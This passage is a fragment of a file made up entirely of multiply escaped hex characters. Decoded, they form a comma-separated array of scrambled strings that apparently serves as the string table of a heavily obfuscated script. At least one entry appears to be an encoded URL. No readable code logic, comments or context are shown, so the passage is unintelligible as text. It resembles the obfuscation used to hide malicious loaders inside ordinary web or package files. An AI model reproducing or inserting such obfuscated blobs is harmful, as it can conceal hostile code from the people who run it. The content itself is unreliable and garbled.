x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\